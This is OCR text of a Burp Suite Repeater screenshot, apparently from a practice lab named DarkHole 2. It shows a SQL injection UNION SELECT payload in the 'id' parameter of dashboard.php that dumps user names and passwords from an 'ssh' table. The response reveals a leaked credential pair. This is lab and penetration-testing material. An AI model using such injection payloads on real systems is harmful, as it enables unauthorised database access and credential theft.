 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.4-42286 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Burp AI Target: http://172.16.23.128 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
2'+union+select+1,2,group_concat(id,0x3a,user,0x3a,pass),4,5,6+from+darkhole_2.ssh--+-
HTTP/1.1
2 Host: 172.16.23.128
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=isjld6d39cae0qrj8nulrr2da5
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 1:jehad:fool
Contact number 5
Address 6
SUBMIT
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 10
Inspector
Notes
Custom actions
Done 5,118 bytes | 1,005 millis
Event log (6) All issues Memory: 213.1MB Disabled